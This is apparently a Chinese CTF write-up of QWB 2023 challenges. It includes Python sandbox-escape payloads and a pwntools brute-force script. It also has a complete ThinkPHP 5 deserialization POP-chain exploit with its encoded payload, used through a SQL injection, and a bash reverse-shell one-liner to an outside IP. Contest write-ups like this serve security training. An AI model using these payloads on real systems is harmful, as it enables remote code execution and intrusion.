
前言
师傅们太强了,第十,浅浅记录一下自己写出来的和比赛过程中学到的题目吧

MISC
签到
flag{welcome_to_qwb_2023}
Pyjail ! It’s myFILTER !!!
Python沙箱逃逸
闭合之后open直接读environ得到flag
ezEzMjEyfScrKHByaW50KG9wZW4oJy9wcm9jLzEvZW52aXJvbicpLnJlYWQoKSkpKyc=
base64解码之后是传的内容,博客直接传会报错,所以编码了一下
flag{61e81b4f-566c-49f5-84dd-d79319fddc82}
Pyjail ! It’s myRevenge !!!
Python沙箱逃逸
用write写文件import os;os.system(“nl fl* >hzy”)执行之后再用read读取执行内容得到flag
过滤字符全用八进制绕过,分段写
ezEzMjEyfScrKG9wZW4oJ3dzeScsICJhIikud3JpdGUoJ1wxNTFcMTU1XDE2MFwxNTdcMTYyJykpKycKCnsxMzIxMn0nKyhvcGVuKCd3c3knLCAiYSIpLndyaXRlKCd0IFwxNTcnKSkrJwoKezEzMjEyfScrKG9wZW4oJ3dzeScsICJhIikud3JpdGUoJ1wxNjM7XDE1NycpKSsnCgp7MTMyMTJ9Jysob3Blbignd3N5JywgImEiKS53cml0ZSgnXDE2My4nKSkrJwoKezEzMjEyfScrKG9wZW4oJ3dzeScsICJhIikud3JpdGUoJ1wxNjN5JykpKycKCnsxMzIxMn0nKyhvcGVuKCd3c3knLCAiYSIpLndyaXRlKCdzdCcpKSsnCgp7MTMyMTJ9Jysob3Blbignd3N5JywgImEiKS53cml0ZSgnZW0oIm5sIFwxNDYqPmh6eSIpJykpKycKCnsxMzIxMn0nK29wZW4oJ1wxNDNcMTU3ZGUucHknLCd3Jykud3JpdGUob3Blbignd3N5JykucmVhZCgpKSsnCgp7MTMyMTJ9JysocHJpbnQob3BlbignaHp5JykucmVhZCgpKSkrJw==
base64解码之后是传的内容,博客直接传会报错,所以编码了一下
flag{8f0a4ac2-52d3-4adb-a1a3-47e05997817d}
easyfuzz
交互

写个pwotools交互爆破一下会发现正确的字符串和每个0的位置是对应的
000000000
哪个位置对,哪个位置就会变成1,所以就去爆破测试,即可得到最终的正确的字符串from pwn import *
def try_payloads():
r = remote('101.200.122.251', 12199)
prefix = "ad"
known_seventh_eighth = "wbGood"
remaining_length = 5
for char1 in string.ascii_letters + string.digits + "_-./":
#for char2 in string.ascii_letters + string.digits + "_-./":
#for char3 in string.ascii_letters + string.digits + "_-./":
#for char4 in string.ascii_letters + string.digits + "_-./":
test_payload = prefix + char1 + known_seventh_eighth
r.recvuntil("Enter a string (should be less than 10 bytes): ")
r.sendline(test_payload)
result = r.recvline().decode().strip()
coverage_count = result.count('1')
print(f"Payload: {test_payload}, Code Coverage: {result}, 1s Covered: {coverage_count}")
if coverage_count == 9:
print(f"Found solution: {test_payload}")
r.close()
return
r.close()
print("N")
if __name__ == "__main__":
try_payloads()最终得到正确的字符串为adqwbGood

qwb{YouKnowHowToFuzz!}
Happy Chess
群师傅发现的非预期
每次随便输九次然后exit,一直十轮就会出flag

flag{4224098bfcfeaafaa0ef7d089374544f}
WEB
Thinkshop
附件在本地起docker可以得到源码,审计发现admin路由
后台路径 /public/index.php/index/admin/login.html
1/123456登陆后台
审计发现在保存操作调用save->updatedata
在updatedata存在SQL注入,$key相当于是$data中的一个键值。

在保存商品时会调用saveGoods数据进行序列化之后保存到数据库

在编辑页面可以看到数据抽取时会进行反序列化操作
利用SQL注入修改data数据的值,本题data是数组,且会插入数据库,最终的payload需要改一下让前后闭合,且TP5,在网上找一个链子的EXP改一下
https://www.freebuf.com/vuls/317886.html
<?php
namespace think\process\pipes{
use think\model\Pivot;
ini_set('display_errors',1);
class Windows{
private $files = [];
public function __construct($function,$parameter)
{
$this->files = [new Pivot($function,$parameter)];
}
}
$aaa = new Windows('system','nl /f*');
echo base64_encode(serialize(array($aaa)));
}
namespace think{
abstract class Model
{}
}
namespace think\model{
use think\Model;
use think\console\Output;
class Pivot extends Model
{
protected $append = [];
protected $error;
public $parent;
public function __construct($function,$parameter)
{
$this->append['jelly'] = 'getError';
$this->error = new relation\BelongsTo($function,$parameter);
$this->parent = new Output($function,$parameter);
}
}
abstract class Relation
{}
}
namespace think\model\relation{
use think\db\Query;
use think\model\Relation;
abstract class OneToOne extends Relation
{}
class BelongsTo extends OneToOne
{
protected $selfRelation;
protected $query;
protected $bindAttr = [];
public function __construct($function,$parameter)
{
$this->selfRelation = false;
$this->query = new Query($function,$parameter);
$this->bindAttr = [''];
}
}
}
namespace think\db{
use think\console\Output;
class Query
{
protected $model;
public function __construct($function,$parameter)
{
$this->model = new Output($function,$parameter);
}
}
}
namespace think\console{
use think\session\driver\Memcache;
class Output
{
protected $styles = [];
private $handle;
public function __construct($function,$parameter)
{
$this->styles = ['getAttr'];
$this->handle = new Memcache($function,$parameter);
}
}
}
namespace think\session\driver{
use think\cache\driver\Memcached;
class Memcache
{
protected $handler = null;
protected $config = [
'expire' => '',
'session_name' => '',
];
public function __construct($function,$parameter)
{
$this->handler = new Memcached($function,$parameter);
}
}
}
namespace think\cache\driver{
use think\Request;
class Memcached
{
protected $handler;
protected $options = [];
protected $tag;
public function __construct($function,$parameter)
{
// pop链中需要prefix存在,否则报错
$this->options = ['prefix' => 'jelly/'];
$this->tag = true;
$this->handler = new Request($function,$parameter);
}
}
}
namespace think{
class Request
{
protected $get = [];
protected $filter;
public function __construct($function,$parameter)
{
$this->filter = $function;
$this->get = ["jelly"=>$parameter];
}
}
}
//YToxOntpOjA7TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6Mzp7czo5OiIAKgBhcHBlbmQiO2E6MTp7czo1OiJqZWxseSI7czo4OiJnZXRFcnJvciI7fXM6ODoiACoAZXJyb3IiO086MzA6InRoaW5rXG1vZGVsXHJlbGF0aW9uXEJlbG9uZ3NUbyI6Mzp7czoxNToiACoAc2VsZlJlbGF0aW9uIjtiOjA7czo4OiIAKgBxdWVyeSI7TzoxNDoidGhpbmtcZGJcUXVlcnkiOjE6e3M6ODoiACoAbW9kZWwiO086MjA6InRoaW5rXGNvbnNvbGVcT3V0cHV0IjoyOntzOjk6IgAqAHN0eWxlcyI7YToxOntpOjA7czo3OiJnZXRBdHRyIjt9czoyODoiAHRoaW5rXGNvbnNvbGVcT3V0cHV0AGhhbmRsZSI7TzoyOToidGhpbmtcc2Vzc2lvblxkcml2ZXJcTWVtY2FjaGUiOjI6e3M6MTA6IgAqAGhhbmRsZXIiO086Mjg6InRoaW5rXGNhY2hlXGRyaXZlclxNZW1jYWNoZWQiOjM6e3M6MTA6IgAqAGhhbmRsZXIiO086MTM6InRoaW5rXFJlcXVlc3QiOjI6e3M6NjoiACoAZ2V0IjthOjE6e3M6NToiamVsbHkiO3M6NjoibmwgL2YqIjt9czo5OiIAKgBmaWx0ZXIiO3M6Njoic3lzdGVtIjt9czoxMDoiACoAb3B0aW9ucyI7YToxOntzOjY6InByZWZpeCI7czo2OiJqZWxseS8iO31zOjY6IgAqAHRhZyI7YjoxO31zOjk6IgAqAGNvbmZpZyI7YToyOntzOjY6ImV4cGlyZSI7czowOiIiO3M6MTI6InNlc3Npb25fbmFtZSI7czowOiIiO319fX1zOjExOiIAKgBiaW5kQXR0ciI7YToxOntpOjA7czowOiIiO319czo2OiJwYXJlbnQiO086MjA6InRoaW5rXGNvbnNvbGVcT3V0cHV0IjoyOntzOjk6IgAqAHN0eWxlcyI7YToxOntpOjA7czo3OiJnZXRBdHRyIjt9czoyODoiAHRoaW5rXGNvbnNvbGVcT3V0cHV0AGhhbmRsZSI7TzoyOToidGhpbmtcc2Vzc2lvblxkcml2ZXJcTWVtY2FjaGUiOjI6e3M6MTA6IgAqAGhhbmRsZXIiO086Mjg6InRoaW5rXGNhY2hlXGRyaXZlclxNZW1jYWNoZWQiOjM6e3M6MTA6IgAqAGhhbmRsZXIiO086MTM6InRoaW5rXFJlcXVlc3QiOjI6e3M6NjoiACoAZ2V0IjthOjE6e3M6NToiamVsbHkiO3M6NjoibmwgL2YqIjt9czo5OiIAKgBmaWx0ZXIiO3M6Njoic3lzdGVtIjt9czoxMDoiACoAb3B0aW9ucyI7YToxOntzOjY6InByZWZpeCI7czo2OiJqZWxseS8iO31zOjY6IgAqAHRhZyI7YjoxO31zOjk6IgAqAGNvbmZpZyI7YToyOntzOjY6ImV4cGlyZSI7czowOiIiO3M6MTI6InNlc3Npb25fbmFtZSI7czowOiIiO319fX19fX0在编辑页面修改抓包
放包
再次访问该商品即可得到flag

flag{c7c7e293-d532-496b-b414-c28bb3fe9aa7}
happygame
是nc地址,交互一下发现报错

查询一下资料发现是需要用grocui去连接
grpcui.exe -plaintext 8.147.128.227:44635
然后Reques Data处用CC3链子直接反弹shell即可
这里用到yakit,里面自带CC链子利用,很方便
bash -i >& /dev/tcp/47.xxx.xxx.17/9998 0>&1
bash -c {echo,base64反弹命令}|{base64,-d}|{bash,-i}成功反弹shell得到flag

flag{8955c081-2e5f-4701-82c9-f3f070119155}
完整WP
其他题解WP请看战队公众号文章

